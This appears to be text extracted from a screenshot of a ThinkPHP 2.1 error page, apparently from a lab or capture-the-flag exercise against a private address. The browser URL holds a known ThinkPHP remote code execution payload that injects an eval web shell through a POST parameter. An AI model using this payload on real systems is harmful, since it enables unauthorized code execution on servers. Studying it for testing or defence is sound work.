 不安全 | 10.10.11.20:12379/index.php?s=/index/index/xxx/${${@eval($_POST[1])}}
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
无法加载模块index
ThinkPHP 2.1 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK IT ]